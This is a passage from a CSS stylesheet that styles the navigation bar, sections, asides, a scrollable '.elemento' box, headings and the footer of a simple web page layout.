	border-radius:5px;
	overflow: hidden;
	padding-left:10px;
	/*margin:16px 5px;*/
}

nav li{
	float:left;
}

nav a{
	display:block;
	padding:15px;
	color:#fff;
	text-decoration: none;
}

nav a:hover{
	background-color:rgba(00,54,74, .3);
}

section{
	width:74%;
	box-shadow:1px 0 4px rgb(0, 0,0, .3);
	float:left;
	margin:5px 5px 15px 5px;

}

section aside{
	padding:7px;
	float:right;
	box-shadow:inset 5px 0px 5px -5px #4895ef;
}

aside{
	width:24%;
}

.elemento{
	box-shadow:2px 2px 4px rgb(0,0,0, .4);
	margin:5px;
	float:right;
	overflow:auto;
	height:300px;
}

h2{
	padding:5px;
}

footer{
	clear:both;
	text-align: center;
	height:80px;
	background:#005474;
	padding:0;
	margin:0;
}
</file>
